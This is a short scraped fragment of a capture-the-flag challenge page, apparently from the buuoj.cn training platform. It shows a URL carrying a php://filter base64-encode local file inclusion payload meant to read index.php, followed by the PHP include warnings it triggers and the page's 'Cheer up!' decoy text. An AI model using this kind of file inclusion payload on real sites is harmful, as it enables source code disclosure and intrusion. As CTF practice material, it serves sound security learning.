 6407-4f2a-a364-e14c896a46a2.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index.php
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/read=convert.base64-encode/resource=index.php.php): failed to open stream: operation failed in
/var/www/html/index.php on line 37
Warning: include(): Failed opening 'php://filter/read=convert.base64-encode/resource=index.php.php' for inclusion
(include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 37
WOOFERS MEOWERS